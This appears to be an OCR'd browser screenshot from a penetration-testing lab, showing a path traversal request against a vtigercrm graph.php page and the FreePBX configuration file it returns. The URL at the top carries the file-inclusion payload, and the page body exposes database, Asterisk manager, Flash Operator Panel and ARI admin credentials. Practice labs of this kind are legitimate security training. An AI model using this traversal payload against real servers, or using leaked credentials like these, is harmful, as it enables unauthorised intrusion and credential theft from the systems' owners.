 https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amp
Search
Most Visited
Getting Started
http://192.168.1.15/atla...
van.jpeg (JPEG Image, 2...
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public License as
published by # the Free Software Foundation, either version 2 of the License, or # (at your option) any later version. # # FreePBX is distributed in the hope
that it will be useful, # but WITHOUT ANY WARRANTY; without even the implied warranty of # MERCHANTABILITY or FITNESS FOR A PARTICULAR
PURPOSE. See the # GNU General Public License for more details. # # You should have received a copy of the GNU General Public License # along with
FreePBX. If not, see . # # This file contains settings for components of the Asterisk Management Portal # Spaces are not allowed! # Run /usr/src
/AMP/apply_conf.sh after making changes to this file # FreePBX Database configuration # AMPDBHOST: Hostname where the FreePBX database resides #
AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql) # AMPDBNAME: Name of the FreePBX database (e.g. asterisk) # AMPDBUSER:
Username used to connect to the FreePBX database # AMPDBPASS: Password for AMPDBUSER (above) # AMPENGINE: Telephony backend engine (e.g.
asterisk) # AMPMGRUSER: Username to access the Asterisk Manager Interface # AMPMGRPASS: Password for AMPMGRUSER # AMPDBHOST=localhost
AMPDBENGINE=mysql # AMPDBNAME=asterisk AMPDBUSER=asteriskuser # AMPDBPASS=amp109 AMPDBPASS=jEhdIekWmdjE
AMPENGINE=asterisk AMPMGRUSER=admin #AMPMGRPASS=amp111 AMPMGRPASS=jEhdIekWmdjE # AMPBIN: Location of the FreePBX command
line scripts # AMPSBIN: Location of (root) command line scripts # AMPBIN=/var/lib/asterisk/bin AMPSBIN=/usr/local/sbin # AMPWEBROOT: Path to
Apache's webroot (leave off trailing slash) # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash) # AMPWEBADDRESS: The IP address or host
name used to access the AMP web admin # AMPWEBROOT=/var/www/html AMPCGIBIN=/var/www/cgi-bin # AMPWEBADDRESS=x.x.x.x|hostname #
FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash) # FOPPASSWORD: Password for performing transfers and hangups in the
Flash Operator Panel # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise # FOPDISABLE: Set to true to
disable FOP in interface and retrieve_conf. Useful for sqlite3 # or if you don't want FOP. # #FOPRUN=true FOPWEBROOT=/var/www/html/panel
#FOPPASSWORD=passw0rd FOPPASSWORD=jEhdIekWmdjE # FOPSORT=extension|lastname # DEFAULT VALUE: extension # FOP should sort extensions
by Last Name [lastname] or by Extension [extension] # This is the default admin name used to allow an administrator to login to ARI bypassing all security. #
Change this to whatever you want, don't forget to change the ARI_ADMIN_PASSWORD as well ARI_ADMIN_USERNAME=admin # This is the default admin
password to allow an administrator to login to ARI bypassing all security. # Change this to a secure password. ARI_ADMIN_PASSWORD=jEhdIekWmdjE #
AUTHTYPE=database|none # Authentication type to use for web admininstration. If type set to 'database', the primary # AMP admin credentials will be the
AMPDBUSER/AMPDBPASS above. AUTHTYPE=database # AMPADMINLOGO=filename # Defines the logo that is to be displayed at the TOP RIGHT of the
admin screen. This enables # you to customize the look of the administration screen. # NOTE: images need to be saved in the ..../admin/images directory of
your AMP install # This image should be 55px in height AMPADMINLOGO=logo.png # USECATEGORIES=true|false # DEFAULT VALUE: true # Controls if
the menu items in the admin interface are sorted by category (true), or sorted # alphabetically with no categories shown (false). #
AMPEXTENSIONS=extensions|deviceanduser # Sets the extension behavior in FreePBX. If set to 'extensions', Devices and Users are # administered together
as a unified Extension, and appear on a single page. # If set to 'deviceanduser', Devices and Users will be administered seperately. Devices (e.g. # each
individual line on a SIP phone) and Users (e.g. '101') will be configured # independent of each other, allowing association of one User to many Devices, or
allowing # Users to login and logout of Devices. AMPEXTENSIONS=extensions # ENABLECW=true|false ENABLECW=no # DEFAULT VALUE: true #
Enable call waiting by default when an extension is created. Set to 'no' to if you don't want # phones to be commissioned with call waiting already enabled.
The user would then be required # to dial the CW feature code (*70 default) to enable their phone. Most installations should leave # this alone. It allows
Activate Windows
Go to Settings to activate Windows.